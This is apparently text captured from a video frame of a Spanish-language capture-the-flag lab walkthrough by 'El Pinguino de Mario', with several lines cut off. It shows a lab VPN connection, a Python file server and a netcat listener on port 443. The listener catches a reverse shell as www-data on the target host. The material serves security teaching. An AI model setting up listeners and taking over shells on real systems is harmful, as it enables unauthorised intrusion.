 sudo nc -nlvp 443
sudo openvpn ElPinguinoTec...
sudo python3 -m http.server ...
root@mario-virtualbox:/hom...
sudo nc -nlvp 443
~/Descargas sudo nc -nlvp 443 1 ✘ 5m 35s
[sudo] contraseña para mario:
Connection from 10.10.96.95:46620
bash: cannot set terminal process group (402): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/development_testing$
EL
PINGUINO
DE MARIO